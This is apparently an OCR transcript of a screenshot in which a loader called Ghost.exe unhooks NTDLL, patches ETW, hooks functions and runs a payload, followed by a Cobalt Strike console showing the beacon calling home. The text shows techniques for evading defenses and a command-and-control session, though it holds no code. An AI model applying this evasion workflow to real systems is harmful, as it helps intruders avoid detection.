 Command Prompt - .\Ghost.exe
icrosoft Windows [Version 10.0.22000.3260]
c) Microsoft Corporation. All rights reserved.
:\Users\DevOps>cd Desktop
:\Users\DevOps\Desktop>.\Ghost.exe
DEBUG] UNHOOKED NTDLL!
DEBUG] Patched ETW !
DEBUG] Retrieved Resource Size: 307264
DEBUG] Allocated a large memory page
DEBUG] Installed a Function Hook!
PAYLOAD] Switching to intial fiber
PAYLOAD] Switching to intial fiber
PAYLOAD] Switching to intial fiber
PAYLOAD] Switching to intial fiber
Ghost.exe (8864) Properties
General Statistics Performance Threads
TID CPU Cycles delta Start add
8144 Ghost.ex
2968 ntdll.dll!E
4444 ntdll.dll!E
8588 ntdll.dll!E
8600 ntdll.dll!E
Start module: C:\Users\DevOps\Desktop\Gho
Started: 3:43:59 PM 10/15/2024
Stack - thread 8144
Name
0 ntdll.dll!NtWaitForSingleObject+0x14
1 ntdll.dll!qsort+0x2c5
2 ntdll.dll!RtlUserThreadStart+0x2b
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
ext... i... list... user co... note pro... pid arch last sleep
10.... 10.... http Dev... DE... Gh... 8864 x64 34s 10 minutes
Event Log X Beacon 10.10.10.8@8864 X
Disabled
SeTimeZonePrivilege Change the time zone
Disabled
[10/15 15:44:27] beacon> pwd
[10/15 15:44:27] [*] Tasked beacon to print working directory
[10/15 15:44:30] [+] host called home, sent: 8 bytes
[10/15 15:44:30] [*] Current directory is C:\Users\DevOps\Desktop
[10/15 15:44:48] beacon> sleep 10m
[10/15 15:44:48] [*] Tasked beacon to sleep for 600s
[10/15 15:44:50] [+] host called home, sent: 16 bytes
[DESKTOP-1TQT3LR] - x64 | DevOps | 8864 - x64 last:34s
beacon>